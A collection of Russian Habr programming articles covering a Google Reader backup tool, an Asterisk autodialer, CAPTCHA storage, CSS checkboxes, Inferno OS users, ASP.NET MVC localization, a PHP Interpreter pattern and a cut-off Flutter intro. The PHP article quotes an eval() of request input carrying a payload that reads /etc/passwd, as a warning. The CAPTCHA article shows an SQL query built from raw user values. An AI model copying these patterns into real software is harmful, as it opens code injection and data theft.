Ради полноты истории и спасения постов с мёртвых блогов пришлось напрячься и написать инструмент для выкачивания из Google Reader полнотекстовых статей (всего что было в потоке RSS). Есть такие статьи к которым я периодически возвращаюсь, а привычки сохранять в instapaper/scrapbook/evernote у меня нет. Кроме того я частенько пользовался сервисами делающими Full-Text RSS из куцых потоков (типа HackerNews) и в этом плане мои подписки вполне читабельны прямо в ридере.
Для работы с Reader API существует [документация](http://undoc.in/) и [пара](http://code.google.com/p/pyrfeed/wiki/GoogleReaderAPI) [модулей](https://github.com/askedrelic/libgreader) для Python (сорри, другие языки не смотрел). Из них можно сразу брать libgreader и остальное не читать. Результат — проект [fetch-google-reader](https://github.com/max-arnold/fetch-google-reader) на Github.
1. Устанавливаем (желательно в virtualenv, плюс для python < 2.7 eщё потребуется модуль argparse):
```
pip install git+git://github.com/max-arnold/fetch-google-reader.git
curl -s -k https://raw.github.com/max-arnold/fetch-google-reader/master/requirements.txt | xargs -n 1 pip install
```
2. Создаём директорию куда будут сохраняться статьи:
```
mkdir rss-backup
cd rss-backup
```
3. Получаем перечень RSS-подписок:
```
fetch-greader.py -u [email protected] -p YOUR-PASSWORD
* Please specify feed number (-f, --feed) to fetch: *
[0] Atomized
[1] Both Sides of the Table
[2] Hacker News
[3] Signal vs. Noise
[4] хабрахабр: главная / захабренные
```
Выбираем нужную и запускаем скачивание:
```
fetch-greader.py -u [email protected] -p YOUR-PASSWORD -f 0
* Output directory: atomized *
---> atomized/2011-05-24-i-hate-google-everything/index.html
---> atomized/2011-01-19-toggle-between-root-non-root-in-emacs-with-tramp/index.html
---> atomized/2010-10-19-ipad/index.html
---> atomized/2010-09-01-im-not-going-back/index.html
---> atomized/2010-08-31-they-cant-go-back/index.html
---> atomized/2010-08-28-a-hudson-github-build-process-that-works/index.html
---> atomized/2010-08-18-frame-tiling-and-centering-in-emacs/index.html
---> atomized/2010-08-17-scratch-buffers-for-emacs/index.html
---> atomized/2010-07-01-reading-apress-pdf-ebooks-on-an-ipad/index.html
```
По умолчанию качаются все статьи из выбранного потока, но можно ограничиться только отмеченными добавив ключ --starred. Также с помощью ключика --dir можно самостоятельно задать директорию куда будут сохраняться файлы.
RSS-поток сохраняется в директорию с именем полученным из названия потока (преобразованным в латиницу). Каждая статья сохраняется в отдельную директорию с именем полученным из даты и названия статьи. Сделано это для того чтобы можно было туда же сохранить дополнительные метаданные или картинки. На данный момент картинки не сохраняются т.к. утилита рассчитана на блоги которых уже нет в оффлайне, но ничто не мешает её доработать.
##### Вопрос к аудитории
Какая из существующих альтернатив не ограничивает глубину истории RSS-потока (т.е. хранит всё что когда-либо было скачано) и навечно кэширует полнотекстовый контент? И на всякий случай имеет API или экспорт чтобы всё это можно было утянуть к себе на компьютер когда карты опять лягут не так?
P.S. Картинка © [mashable.com](http://mashable.com/2013/03/13/google-kills-google-reader/) | https://habr.com/ru/post/180111/ | null | ru | null |
# Простейший способ обзвона списка номеров с помощью Asterisk
У моего заказчика не так давно возникла необходимость обзвонить всех своих сотрудников с проигрыванием небольшого голосового сообщения. Устанавливать сложные системы массового обзвона у меня не было никакого желания. В итоге я нашёл очень простой способ решить эту задачу.
Обзвонщик состоит из shell-скрипта:
```
#!/bin/sh
# Asterisk call from list script for FreePBX
# Based on example at http://asterisk-support.ru/forum/topics/267/
pause=40
spooldir=/astdb/spool # No trailing slash!
diallist=/etc/asterisk/scripts/dialer/diallist.txt
echo `date`": Dialing with $pause second pause"
while read number; do
echo "Channel: Local/8$number@prozvon-dialer
MaxRetries: 0
RetryTime: 5
WaitTime: 30
Context: prozvon-informer
Extension: 2222
Callerid: 2222
Account: autodialer
Priority: 1" > $spooldir/tmp/$number
chmod 777 $spooldir/tmp/$number
chown asterisk:asterisk $spooldir/tmp/$number
mv $spooldir/tmp/$number $spooldir/outgoing
echo "$number"
sleep $pause
done < $diallist
echo "Done"
exit 0
```
и двух контекстов — набирателя:
```
[prozvon-dialer]
exten => _8XXXXXXXXXX,1,Dial(SIP/GorodOut/${EXTEN},60) ;Звоним наружу
exten => _8XXXXXXXXXX,n,Set(CDR(userfield)=${HASH(SIP_CAUSE,${CDR(dstchannel)})}) ;Записываем код ошибки
exten => _8XXXXXXXXXX,n,Hangup ;Вешаем трубку
```
GorodOut — это учётная запись нашего SIP-провайдера.
и диктователя
```
[prozvon-informer]
exten => 2222,1,Answer ;Берём трубку
exten => 2222,n,Wait(3) ;Ждём 3 секунды
exten => 2222,n,Background(announcement) ;Проигрываем аудиофайл announcement
exten => 2222,n,Hangup ;Вешаем трубку
```
Скрипт, будучи запущенным, подцепит указанный текстовый файл, в котором просто идут номера по списку, по одному номеру на строку. На основании этих данных он создаст специальный call-файл и кладёт его в соответствующую директорию, откуда этот файл подхватывается asterisk-ом. Подробнее о call-файлах можно узнать [здесь](http://subnets.ru/blog/?p=1444).
А как мы узнаем результаты? Очень просто:
```
SELECT * FROM cdr WHERE accountcode = 'autodialer';
```
Также в случае, если дозвон не удался, в поле userfield в CDR будет более подробно указана причина этого.
Ну и напоследок:
*Статья 18. Реклама, распространяемая по сетям электросвязи (в ред. Федерального закона от 27.10.2008 N 179-ФЗ)
2. Не допускается использование сетей электросвязи для распространения рекламы с применением средств выбора и (или) набора абонентского номера без участия человека (автоматического дозванивания, автоматической рассылки).* | https://habr.com/ru/post/159503/ | null | ru | null |
# Проверка CAPTCHA
В этой статье я расскажу о нескольких способах проверки поля CAPTCHA в html формах.
Думаю, объяснять, что такое CAPTCHA, смысла не имеет, поэтому сразу перейдем к ее использованию.
На сегодняшний день CAPTCHA используется как один из основных способов защиты от спама, поэтому от ее эффективности в значительной степени зависит нормальная работа сайта.
Наибольшее распространение получили CAPTCHA использующие **рисунки с искаженным текстом**. Но в последнее время все чаще появляются альтернативные варианты, предлагающие посетителю ответить на какой-то вопрос или выполнить определенное действие (например, выбрать картинку из нескольких предложенных).
Какой бы из этих способов вы не выбрали, принцип работы с CAPTCHA остается неизменным.
При создании формы с CAPTCHA вы должны **сохранить правильный ответ**, а после получения данных формы **проверить ответ посетителя**.
Более наглядно этот процесс показан на рисунке.

Наибольший интерес здесь представляют две операции:
1. сохранение данных CAPTCHA;
2. проверка полученного от посетителя значения.
Существуют три основных способа сохранения данных CAPTCHA.
1. с помощью скрытых полей формы;
2. с помощью сессий;
3. с помощью базы данных.
*Примечание*. Под данными CAPTCHA я подразумеваю: правильный ответ, путь к изображению (если оно используется), идентификатор посетителя (если нужен).
**Первый вариант** самый незащищенный. По-сути, вы отправляете посетителю правильный ответ, а для спамерских ботов работа со скрытым полем формы ничем не отличается от работы с обычным.
Главное преимущество такого метода – простота реализации. Нужно просто сравнить значения двух полей формы (скрытого и заполненного посетителем).
**Сохранение данных в сессии** предоставляет более высокий уровень безопасности.
Правильные ответы хранятся на сервере и недоступны посетителям. Кроме того, в этом случае легко ограничить "срок жизни" CAPTCHA, просто задав "срок жизни" сессии.
Правда тут возникает небольшая проблема. Представьте, что вы создали CAPTCHA, которая использует изображения с текстом. Эти изображения создаются при каждом обращении к форме и сохраняются в какой-нибудь папке.
Что произойдет с этими файлами если сессия будет просрочена? Ответ – ничего. Они будут скапливаться, и занимать место. Т.е. нужен скрипт, периодически удаляющий устаревшие файлы.
**Использование базы данных** для хранения данных CAPTCHA тоже достаточно безопасный вариант, который обладает своими преимуществами и недостатками.
Главный недостаток по сравнению с сессиями – необходимость отличать одного посетителя от другого. Для этого можно использовать его IP адрес (или комбинацию IP адреса и данных браузера (например, использовать заголовок User-Agent)).
Таким образом, для хранения данных CAPTCHA можно использовать таблицу с такими полями:
captcha\_id – первичный ключ;
captcha\_time – время создания CAPTCHA;
ip\_address – адрес посетителя;
captcha\_text – текст, написанный на рисунке;
pic\_name – имя рисунка.
В этом случае для получения данных CAPTCHA можно использовать запрос следующего вида:
`SELECT COUNT(*) AS count FROM captcha WHERE word = $userValue AND ip_address = $userIP AND captcha_time > $expTime`
Преимущество по сравнению с сессиями – не нужны скрипты удаления рисунков (достаточно простого SQL запроса).
Полный пример реализации такой CAPTCHA на php приведен в статье: «[Добавляем CAPTCHA к форме](http://www.simplecoding.org/dobavlyaem-captcha-k-forme.html)».
Также можно посмотреть [live demo](http://www.demosites.org.ua/ciexamples/index.php/captchademo/). | https://habr.com/ru/post/21386/ | null | ru | null |
# Стилизация флажков и переключателей с использованием CSS3
При создании CSS стилей для HTML форм, разработчики часто сталкиваются с невозможностью непосредственно менять внешний вид элементов флажков (checkboxes) и переключателей (radio buttons). Рассмотрим как можно обойти это ограничение при помощи инструментария CSS3 и без использования какого-либо кода JavaScript.
Итак, для начала добавим несколько обычных флажков и переключателей на форму:
```
/* Мои флажки */
Флажок 1
Флажок 2
Флажок 3
/* Мои переключатели */
Переключатель 1
Переключатель 2
Переключатель 3
```

Перенесем стандартное отображение элементов за область видимости и добавим отступы к соседствующим меткам:
```
input[type="checkbox"]:checked,
input[type="checkbox"]:not(:checked),
input[type="radio"]:checked,
input[type="radio"]:not(:checked)
{
position: absolute;
left: -9999px;
}
input[type="checkbox"]:checked + label,
input[type="checkbox"]:not(:checked) + label,
input[type="radio"]:checked + label,
input[type="radio"]:not(:checked) + label {
display: inline-block;
position: relative;
padding-left: 28px;
line-height: 20px;
cursor: pointer;
}
```

Перед метками добавим стилизованные контейнеры для наших пользовательских элементов. Для флажков это будут квадраты с немного закругленными для красоты краями, а для переключателей — просто небольшие круги:
```
input[type="checkbox"]:checked + label:before,
input[type="checkbox"]:not(:checked) + label:before,
input[type="radio"]:checked + label:before,
input[type="radio"]:not(:checked) + label:before {
content: "";
position: absolute;
left: 0px;
top: 0px;
width: 18px;
height: 18px;
border: 1px solid #dddddd;
background-color: #ffffff;
}
input[type="checkbox"]:checked + label:before,
input[type="checkbox"]:not(:checked) + label:before {
border-radius: 2px;
}
input[type="radio"]:checked + label:before,
input[type="radio"]:not(:checked) + label:before {
border-radius: 100%;
}
```

Теперь добавим индикаторы выбора. Для флажков это будут галки, для переключателей — заполненные цветом круги меньшего размера, чем сам контейнер. Для большего эффекта зададим также небольшую анимацию:
```
input[type="checkbox"]:checked + label:after,
input[type="checkbox"]:not(:checked) + label:after,
input[type="radio"]:checked + label:after,
input[type="radio"]:not(:checked) + label:after {
content: "";
position: absolute;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
}
input[type="checkbox"]:checked + label:after,
input[type="checkbox"]:not(:checked) + label:after {
left: 3px;
top: 4px;
width: 10px;
height: 5px;
border-radius: 1px;
border-left: 4px solid #e145a3;
border-bottom: 4px solid #e145a3;
-webkit-transform: rotate(-45deg);
-moz-transform: rotate(-45deg);
-o-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
}
input[type="radio"]:checked + label:after,
input[type="radio"]:not(:checked) + label:after {
left: 5px;
top: 5px;
width: 10px;
height: 10px;
border-radius: 100%;
background-color: #e145a3;
}
```

Чтобы изобразить знак галки, мы поворачиваем небольшой прямоугольник, две стороны которого окрашены в цвет, на 45 градусов против часовой стрелки.
Обратите внимание, что селекторы :before и :after позволяют добавлять содержание непосредственно до и после содержимого самой метки. Так как для меток мы задали относительное позиционирование (position: relative), то можем задавать контекстное абсолютное позиционирование для их содержимого.
Осталось скрыть индикаторы выбора, когда элемент не выбран, и, соответственно, отображать их, когда элемент находится в выбранном состоянии:
```
input[type="checkbox"]:not(:checked) + label:after,
input[type="radio"]:not(:checked) + label:after {
opacity: 0;
}
input[type="checkbox"]:checked + label:after,
input[type="radio"]:checked + label:after {
opacity: 1;
}
```

Добавим, что описанное здесь решение работает во всех современных версиях браузеров Chrome, Firefox, Safari, Opera, а также, начиная с версии 9, и в Internet Explorer.
Полностью CSS определения можно загрузить [здесь](https://tozalakyan.com/sandbox/checkboxes/checkboxes.zip). | https://habr.com/ru/post/489476/ | null | ru | null |
# И всё-таки она многопользовательская!
В OS Inferno очень необычно сделана работа с пользователями. Во-первых, когда запускается `emu`, вы получаете командную строку без необходимости вводить логин и пароль. При этом ваше имя пользователя выставляется таким же, как и в основной системе (host OS). Во-вторых, вы можете запустить, например, `wm/wm wm/login`, ввести имя другого пользователя (причём пароль у вас даже не спросят), и продолжить работу как этот пользователь. Аналогично можно воспользоваться командой `runas ИМЯПОЛЬЗОВАТЕЛЯ sh`, чтобы не запускать графическую оболочку.
В связи со всем этим возникает логичный вопрос: **Inferno — многопользовательская система, или нет?**
Да, ещё стоит вспомнить с какой простотой в Inferno «заводятся» новые пользователи: `mkdir /usr/ИМЯПОЛЬЗОВАТЕЛЯ`
Напрашивается логичный ответ — нееет, к чёрту *такую* многопользовательность! :-) Но на самом деле в Inferno и с многопользовательностью, и с безопасностью всё в порядке!
Для начала нужно осознать, что Inferno это не та система, которая будет заниматься бессмысленными глупостями. Если пользователь имеет физический доступ ко всем файлам системы (например он установил Inferno в своём домашнем каталоге), то создавать кучку пользователей с разными правами на доступ к этим файлам — прямой путь к шизофрении, а не безопасности. Если же Inferno установлена, например, в `/usr/inferno` root-ом — тогда совсем другое дело!
В этом случае обычно в host OS создаётся новый пользователь, например «inferno», и root при установке системы в /usr/inferno выставляет права на чтение/запись ключевых файлов Inferno только для пользователя «inferno». Теперь, когда обычный пользователь, например, powerman, запустит `/usr/inferno/Linux/386/bin/emu`, то он попадёт в систему как пользователь powerman, с очень ограниченными правами. Фактически, у него даже не будет домашнего каталога, если его не создаст root или не даст права на запись в каталог `/usr/inferno/usr/` (что не очень безопасно) или домашний каталог не будет подмонтирован автоматически при входе пользователя из, например, каталога `/home/powerman/inferno/` в host OS (к которому пользователь powerman имеет полный доступ), либо по сети.
Внимательный читатель просто обязан в этом месте возмущённо фыркнуть, и поинтересоваться: а что мешает пользователю powerman после запуска emu запустить тот же `runas inferno sh` и переключиться на аккаунт «inferno»? Самое смешное — ему ничего не мешает это проделать. Но прав у него после этого трюка станет не больше, а *меньше*!
Дело в том, что Inferno будет считать, что текущий пользователь — «inferno», и проверять права на доступ исходя из этого (т.е. он потеряет доступ к файлам powerman-а). А когда проверка прав в Inferno завершится удачно (например, для доступа к файлам принадлежащим пользователю «inferno»), и emu попытается обратиться к этим файлам, то проверку прав проведёт уже host OS. Которой все эти виртуальные фокусы внутри процесса emu (запущенного пользователем powerman) до лампочки, и которая по-прежнему считает, что текущий пользователь — это powerman. И доступ к файлам пользователя inferno не даст! В результате пользователь становится окончательно бесправным существом. :)
##### Пароли? Их есть у меня!
Что касается логинов и паролей, то они моментально потребуются, как только вы захотите подключить какой-нибудь сетевой ресурс. Сразу выяснится, что в сети Inferno должен существовать сервер идентификации пользователей (authentication server a.k.a. CA a.k.a. $SIGNER). И для вас на этом сервере администратор должен завести аккаунт, с любым логином и паролем (они не обязаны совпадать с именем пользователя, которое вы используете внутри Inferno). Чтобы подключиться к сетевому ресурсу вам нужно сначала обратиться на этот сервер идентификации, представиться ему под тем логином/паролем под которым вы ему известны, и получить сертификат (наподобие private/public ключей ssh). Сертификат этот вы сохраняете в файлик в своём домашнем каталоге, и используете при подключении сетевых ресурсов. (Пока вы этот файлик не удалите, обращаться к серверу идентификации вам не потребуется, это обычно одноразовая операция.)
При этом подключаемые вами сетевые ресурсы будут опознавать вас под тем именем, под которым вы зарегистрированы на сервере идентификации — оно прописано в вашем сертификате.
Кстати, как раз для безопасного запуска сервера идентификации логично использовать запуск `emu` от пользователя host OS inferno (например, через su/sudo в пользователя inferno от root). Тогда получится, что доступ к критичной в плане безопасности информации внутри Inferno имеет доступ только root на host OS (который его в любом случае имеет, будем откровенны). | https://habr.com/ru/post/42829/ | null | ru | null |
# Дополнение к локализации ASP.NET MVC – Используем маршрутизацию
*Дополнение к прошлому [посту](http://habrahabr.ru/blogs/aspnet_mvc/86331/) от [Alex Adamyan](http://www.blogger.com/profile/11560575110495312401), посвященный локализации в ASP.NET MVC приложениях. Хотя это материал относится к ASP.NET MVC 2, его можно смело использовать и в версии 3.*
В моем предыдущем посте я описал возможность локализации, используя сессию, однако для реальных приложений — это абсолютно не лучший путь. Сейчас я опишу очень простой и при этом очень мощный метод локализации, расположив ее в URL-адресе, используя механизм маршрутизации.
Также этот метод локализации не потребует трюк с OutputCache, как было описано в предыдущем посте.
Цель этого поста – возможность показать, как получить из URL-адреса вида **/{culture}/{Controller}/{Action}...** в Вашем приложении, URL-адрес вида **/ru/Home/About**.
##### Собственные Обработчики Маршрутов
Прежде всего, нам придется расширить стандартный класс **MvcRouteHandler**. Класс **MultiCultureMvcRouteHandler** будет предназначен для маршрутов, которые будут брать значение культуры из параметров и класс **SingleCultureMvcRouteHandler** (будет использоваться как маркер, без дополнительной имплементации).
```
public class MultiCultureMvcRouteHandler : MvcRouteHandler
{
protected override IHttpHandler GetHttpHandler(RequestContext requestContext)
{
var culture = requestContext.RouteData.Values["culture"].ToString();
var ci = new CultureInfo(culture);
Thread.CurrentThread.CurrentUICulture = ci;
Thread.CurrentThread.CurrentCulture = CultureInfo.CreateSpecificCulture(ci.Name);
return base.GetHttpHandler(requestContext);
}
}
```
В переопределенном методе **GetHttpHandler** перед вызовом его базовой имплементации мы просто получаем параметр «культуры» из массива **RouteData**, создаем объект **CultureInfo** и задаем его как текущую культуру текущего потока. Именно здесь мы устанавливаем культуру и не будем использовать метод **Application\_AcquireRequestState** в Global.asax.
```
public class SingleCultureMvcRouteHandler : MvcRouteHandler {}
```
Как я заметил, данный класс будет использоваться только для выделения тех маршрутов, когда Вам потребуется, чтобы они были независимы от культуры.
##### Регистрируем маршруты
Теперь перейдем к файлу Global.asax, где мы имеем метод RegisterRoutes(), регистрирующий маршруты. Сразу же после последней привязки маршрута добавьте конструкцию **foreach** как в следующем примере.
```
public static void RegisterRoutes(RouteCollection routes)
{
routes.IgnoreRoute("{resource}.axd/{*pathInfo}");
routes.MapRoute(
"Default", // Route name
"{controller}/{action}/{id}", // URL with parameters
new { controller = "Home", action = "Index", id = UrlParameter.Optional } // Parameter defaults
);
foreach (Route r in routes)
{
if (!(r.RouteHandler is SingleCultureMvcRouteHandler))
{
r.RouteHandler = new MultiCultureMvcRouteHandler();
r.Url = "{culture}/" + r.Url;
//Adding default culture
if (r.Defaults == null)
{
r.Defaults = new RouteValueDictionary();
}
r.Defaults.Add("culture", Culture.ru.ToString());
//Adding constraint for culture param
if (r.Constraints == null)
{
r.Constraints = new RouteValueDictionary();
}
r.Constraints.Add("culture", new CultureConstraint(Culture.en.ToString(),
Culture.ru.ToString()));
}
}
}
```
Отлично, давайте пройдемся по этому коду. Итак, для каждого маршрута мы, прежде всего, проверяем, является ли тип обработчика **SingleCultureMvcRouteHandler**, или нет. Так что, если мы поменяем свойство **RouteHandler** текущего маршрута на **MultiCulture**, то должны будем добавить префикс к URL-адресу, добавить культуру по-умолчанию и, наконец, добавить обработчик для проверки значения параметра культуры.
```
public class CultureConstraint : IRouteConstraint
{
private string[] _values;
public CultureConstraint(params string[] values)
{
this._values = values;
}
public bool Match(HttpContextBase httpContext,Route route,string parameterName,
RouteValueDictionary values, RouteDirection routeDirection)
{
// Get the value called "parameterName" from the
// RouteValueDictionary called "value"
string value = values[parameterName].ToString();
// Return true is the list of allowed values contains
// this value.
return _values.Contains(value);
}
}
```
И перечисление культур
```
public enum Culture
{
ru = 1,
en = 2
}
```
##### Простой механизм переключения культур
Для изменения культур нам потребуется простое действие, которое я поместил в AccountController.
```
public ActionResult ChangeCulture(Culture lang, string returnUrl)
{
if (returnUrl.Length >= 3)
{
returnUrl = returnUrl.Substring(3);
}
return Redirect("/" + lang.ToString() + returnUrl);
}
```
и частичное представление со ссылками — CultureSwitchControl.ascx
```
<%@ Control Language="C#" Inherits="System.Web.Mvc.ViewUserControl" %>
<%= Html.ActionLink("eng", "ChangeCulture", "Account",
new { lang = (int)MvcLocalization.Helpers.Culture.en, returnUrl =
this.Request.RawUrl }, new { @class = "culture-link" })%>
<%= Html.ActionLink("рус", "ChangeCulture", "Account",
new { lang = (int)MvcLocalization.Helpers.Culture.ru, returnUrl =
this.Request.RawUrl }, new { @class = "culture-link" })%>
```
##### Простой пример использования культуры
И наконец, если нам потребуется какой-либо маршрут независимый от культуры, все что нам нужно сделать – это задать свойство **RouteHandler** как **SingleCultureMvcRouteHandler**, например:
```
routes.MapRoute(
"AboutRoute",
"About",
new { controller = "Home", action = "About"}
).RouteHandler = new SingleCultureMvcRouteHandler();
```
Итак, все :) Локализация без использования сессии, без проблем с OutputCache (будет рассмотрен в моем следующем посте) и с использованием маршрутизации.
Здесь находится ссылка на [исходный код (проект создан в VS2010)](http://www.4shared.com/file/H9SanGs-/MvcLocalization.html) | https://habr.com/ru/post/128156/ | null | ru | null |
# DesignPatterns, шаблон Interpreter
Компиляторы и интерпретаторы языков, как правило, пишутся на других языках(по крайней мере так было сначала). Например PhP был написан на языке С. Как вы догадались на языке PhP можно определить, спроектировать и написать свой компилятор своего языка. Конечно язык который бы создадим будет медленно работать и будет ограничен, тем не менее он может быть очень полезным.
##### И так создадим проблему которую надо решить
Как правило при разработке приложения мы предоставляем пользователю некий функционал(api), при разработке интерфейса приходится искать компромисс между функциональностью и простотой использования и естественно что чем больше функционал тем более запутан интерфейс. Вероятно можно упростить интерфейс без «обрезания» функционала приложения. Предложим нашим пользователям предметно-ориентированный язык программирования(который обычно называют DSL, или Domain Specific Language), вы можете реально расширить функционал приложения.
Конечно можно позволить пользователю создавать свои сценарии в нашей системе и без промежуточного языка программирования:
```
$input = $_REQUEST['input'];
//Содержит «print file_get_contents('/etc/passwd');
eval($input);
```
Очевидно что такой способ нельзя назвать нормальным. Но если вам не очевидно, то на это есть две причины: безопасность и сложность.
Но наш мини, промежуточный язык может помочь решить такие проблемы, сделать его гибким, сократить возможности пользователя что бы он не сломал нашу систему и готово.
Предположим что вам необходимо приложение для разработки небольшой системы тестирования. Разработчики придумывают вопросы и устанавливают правила оценки ответов. Существуют требования что ответы на вопросы должны оцениваться без вмешательства человека, хотя некоторые ответы пользователи могут вводить в текстовые поля.
Пример вопроса:
Сколько планет в нашей солнечной системе?
Мы можем принимать ответы «восемь», «8», в качестве правильных ответов. Конечно это можно было бы решить с помощью всеми любимых регулярных выражений, ^8|восемь$.
Но к сожалению, не все разработчики знают их. Поэтому давайте реализуем более дружественный интерфейс:
`$input equals «8» or $input equals «восемь»`
Требуется создать язык который поддерживает переменные, оператор equals и булевую логику(or, and). Так как мы все любим все называть давайте назовем наш язык, GoLogic.
Наш язык должен четко расширятся, поскольку мы предвидим множество запросов на более сложные функции. Оставим в стороне вопрос анализа входных данных и перейдем к архитектуре механизма подключения этих элементов для генерации ответа.
##### Реализация
Даже в нашем небольшом языке необходимо отслеживать множество элементов это и переменные, и строковые литералы, и булево И и булево ИЛИ и проверка равенства.
Разобьем их на классы:

Нарисуем небольшую диаграмму:

Немного кода:
```
abstract class Expression {
private static $keycount = 0;
private $key;
abstract function interpret(InterpreterContext $context);
function getKey() {
if (!isset($this->key)) {
self::$keycount++;
$this->key = self::$keycount;
}
return $this->key;
}
}
class LitralExpr extends Expression {
private $value;
function __construct($value) {
$this->value = $value;
}
public function interpret(InterpreterContext $context) {
$context->replace($this, $this->value);
}
}
class InterpreterContext {
private $exprstore = array();
function replace(Expression $exp, $value) {
$this->exprstore[$exp->getKey()] = $value;
}
function lookup(Expression $exp) {
return $this->exprstore[$exp->getKey()];
}
}
```
InterpreterContext предоставляет только интерфейс для ассоциативного массива $exprstore который мы используем для хранения данных. Методу replace() передаем ключ и значение, так же реализован метод lookup() для извлечения данных.
В классе Expression определен абстрактный метод interpre() и конкретный метод getKey(); оперирующий статическим значением счетчика, оно и возвращается в качестве дескриптора выражения, это метод используем для индексирования данных.
В классе LiteralExpr определен конструкто, которому передается аргумент-значение. Методу interept() нужно передать объект типа InterpreterContex в нем просто вызываем метод replace()
Теперь определим оставшийся класс VariableExpr
```
class VariableExpr extends Expression {
private $name;
private $val;
public function __construct($name, $val = null) {
$this->name = $name;
$this->val = $val;
}
public function interpret(InterpreterContext $context) {
if (!is_null($this->val)) {
$context->replace($this, $this->val);
$this->val = null;
}
}
function setValue($val) {
$this->val = $val;
}
function getKey() {
return $this->name;
}
}
```
Конструктора передается два аргумента (имя и значение), которые сохраняются в свойствах объекта. В классе реализован метод setValue(), что бы клиентский код мог изменить значение в любой момент.
Метод interept() проверят, имеет ли свойство $val нулевое значение, если есть значение то его значение сохранится в объекте InterpreterContext. Затем мы устанавливаем переменной $val значение null это делается для того что бы повторный вызов метода не испортил значение переменной с тем же именем, сохраненной в объекте InterpreterContext другим экземпляром объекта VariableExpr.
Теперь добавим немного логики.
```
abstract class OperatorExpr extends Expression {
protected $l_op;
protected $r_op;
function __construct(Expression $l_op, Expression $r_op) {
$this->l_op = $l_op;
$this->r_op = $r_op;
}
function interpret(InterpreterContext $context) {
$this->l_op->interpret($context);
$this->r_op->interpret($context);
$result_l = $context->lookup($this->l_op);
$result_r = $context->lookup($this->r_op);
$this->doInterpret($context, $result_l, $result_r);
}
protected abstract function doInterpret(InterpreterContext $context, $result_l, $result_r);
}
```
метод doInterpret() представляет собой экземпляр шаблона Template Method. В этом шаблоне в родительском классе и определяется и вызывается абстрактный метод, реализация которого оставляется дочерним классам. Это может упростить разработку конкретных классов, поскольку совместно используемыми функциями управляет супер класс, оставляя дочерним задачу сконцентрироваться на четких и понятных целях.
```
class EqualsExpr extends OperatorExpr {
protected function doInterpret(InterpreterContext $context, $result_l, $result_r) {
$context->replace($this, $result_l == $result_r);
}
}
class BoolOrExpr extends OperatorExpr {
protected function doInterpret(InterpreterContext $context, $result_l, $result_r) {
$context->replace($this, $result_l || $result_r);
}
}
class BoolAndExpr extends OperatorExpr {
protected function doInterpret(InterpreterContext $context, $result_l, $result_r) {
$context->replace($this, $result_l && $result_r);
}
}
```
Теперь имея подготовленные классы и маленькую систему, мы готовы выполнить небольшой код. Еще помните его?
`$input equals «8» or $input equals «восемь»`
```
$context = new InterpreterContext();
$input = new VariableExpr('input');
$stats = new BoolOrExpr(new EqualsExpr($input, new LitralExpr('Восемь')), new EqualsExpr($input, new LitralExpr('8')));
foreach (array("Восемь", "8", "666") as $val) {
$input->setValue($val);
print "$val:\n";
$stats->interpret($context);
if($context->lookup($stats)) {
print 'равны\n\n';
} else {
print "не равны\n\n";
}
}
```
В нашей системе еще не хватает синтаксического анализатора, можно написать свой или взять уже существующий. Для сложных систем лучше взять уже существующих движок.

##### Проблемы шаблона Interpreter
Как только вы подготовите основные классы для реализации шаблона Interpreter, расширить его будет легко. Цена, которую за это приходится платить, — только количество классов, которые нужно создать. Поэтому данный шаблон более применим для относительно не больших языков. А если вам нужен полноценный язык программирования, то лучше искать для этого инструменты от сторонних фирм.
Поскольку классы Interpreter часто выполняют очень схожие задачи, стоит следить за создаваемыми классами, что бы не допускать дублирования.
*Источники:*
[Шаблоны «Банды Четырех»](http://ru.wikipedia.org/wiki/Design_Patterns) | https://habr.com/ru/post/136371/ | null | ru | null |
# Основы Flutter для начинающих (Часть IX)
Flutter позволяет вам писать простые и понятные тесты для разных частей приложения.
Сегодня мы попробуем написать несколько unit тестов, которые используются для тестирования классов, методов и отдельных функций.
Также мы попробуем использовать библиотеку `Mockito`, которая позволяет создавать фейковые реализации.
Ну что ж, приступаем к тестированию!
Наш план* [Часть 1](https://habr.com/en/post/560008/) - введение в разработку, первое приложение, понятие состояния;
* [Часть 2](https://habr.com/en/post/560282/) - файл pubspec.yaml и использование flutter в командной строке;
* [Часть 3](https://habr.com/en/post/560646/) - BottomNavigationBar и Navigator;
